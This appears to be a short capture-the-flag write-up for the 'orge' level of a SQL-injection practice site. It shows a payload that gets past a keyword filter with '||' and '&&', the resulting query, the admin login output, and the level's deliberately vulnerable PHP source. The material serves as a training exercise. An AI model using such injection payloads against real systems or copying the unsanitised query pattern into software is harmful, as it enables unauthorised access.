 los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=1%27%20||%20id=%27admin%27%20%26%26%201=1%20--%20-
query : select id from prob_orge where id='guest' and pw='1' || id='admin' && 1=1 -- -'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
  highlight_file(__FILE__);
?>